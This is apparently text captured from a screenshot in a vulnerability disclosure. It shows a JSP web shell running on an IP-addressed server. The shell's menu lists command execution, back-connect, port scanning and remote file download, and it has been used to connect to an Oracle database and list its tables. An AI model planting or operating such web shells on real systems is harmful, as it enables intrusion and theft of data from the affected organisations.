 106.120.172.66:8001/shell/app2.jsp
106.120.172.66:8001 (8.8.8.8)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@db DataBase: Oracle Connec
Run SQL query/queries on database :
select * from all_tables
Query
Query#0 : select * from all_tables
OWNER TABLE_NAME TABLESPACE_NAME CLUSTER_NAME IOT_NAME STATUS PCT_FREE PCT_USED INI_TRANS MAX_TRANS INITIAL_EXTENT NEXT_EXTENT MI
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NU
SYS DUAL SYSTEM VALID 10 40 1 255 16384 1048576 1
SYS SYSTEM_PRIVILEGE_MAP SYSTEM VALID 10 40 1 255 65536 1048576 1
SYS TABLE_PRIVILEGE_MAP SYSTEM VALID 10 40 1 255 65536 1048576 1
SYS STMT_AUDIT_OPTION_MAP SYSTEM VALID 10 40 1 255 65536 1048576 1
SYS AUDIT_ACTIONS SYSTEM VALID 10 40 1 255 65536 1048576 1
SYS WRR$_REPLAY_CALL_FILTER SYSAUX VALID 10 1 255 65536 1048576 1
SYS HS_BULKLOAD_VIEW_OBJ SYSTEM VALID 10 40 1 255 65536 1048576 1
SYS HS$_PARALLEL_METADATA SYSTEM VALID 10 40 1 255 65536 1048576 1
SYS HS_PARTITION_COL_NAME SYSTEM VALID 10 40 1 255 65536 1048576 1
SYS HS_PARTITION_COL_TYPE SYSTEM VALID 10 40 1 255 65536 1048576 1
SYSTEM HELP SYSTEM VALID 0 40 1 255 49152 1048576 1
CTXSYS DR$OBJECT_ATTRIBUTE SYSAUX VALID 10 1 255 24576 24576 1
www.wooyun.org